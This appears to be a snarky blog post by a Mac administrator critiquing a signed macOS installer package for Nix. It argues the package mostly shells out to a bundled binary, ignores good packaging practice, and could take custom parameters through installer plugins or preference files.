
Installer.app therefore has no idea what the size of the actual payload is, but that's only to stay on the measuring theme, there's way many other violations of logic where the people they've asked could've enlightened them/they could've taken hints and learned about Proper Packaging Principles.

Let's start with their recent announcement post which states it was created for these two benefits: a signed package 'for secur' (obvs), and since it's in the distribution format you can push via MDM (lol).
Why the snark? (Besides the fact very few people in their right mind trust MDM a.k.a. mgmt over UDP with software installation.) Why are those two points not obviously highest-value to have for the nix community? Well when what's really happening under the covers is shelling out to the binary you delivered, your process is not noticeably more advantageous than copying and pasting from the nix-installer README. Yes, you signed a script and sped up the process some amount by not needing to curl ~8MBs before the process begins. But that's not what made this first try at a 'graphical installer' post-worthy. (Hello, soon to be 2024! small 3-ish year slumber for ye olde tumblr).
It's the claim that ~I need to join YET ANOTHER DISCORD to provide feedback~ installation packages cannot 'provide custom parameters' - sure, if you want to build a graphical experience then you need to do more than deliver bits to disk. It's not like they didn't decide to code some stuff, there's two JS functions that run before you even decide to go ahead with the install, because they want to avoid conflicting with a previous install of nix-darwin or something. How folks have handled this is providing a GUI (via an installer plugin or a first-run experience) that takes whatever responses you want to prompt about and writes to an artifact on disk that the installer can also check for to supply defaults (and even enable enterprise distribution if it writes to either preference domains or uses standards like AppConfig).
We're rooting for you, nix friendlies, you're in the MacAdmins Slack... help us help you!
0 notes